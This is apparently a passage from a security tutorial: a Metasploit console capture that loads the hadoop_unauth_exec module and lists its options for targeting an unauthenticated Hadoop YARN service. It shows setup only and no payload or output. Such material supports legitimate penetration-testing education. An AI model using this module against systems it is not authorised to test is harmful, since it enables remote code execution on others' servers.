 msf5 > use exploit/linux/http/hadoop_unauth_exec
msf5 exploit(linux/http/hadoop_unauth_exec) > show options
Module options (exploit/linux/http/hadoop_unauth_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8088 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
信安之路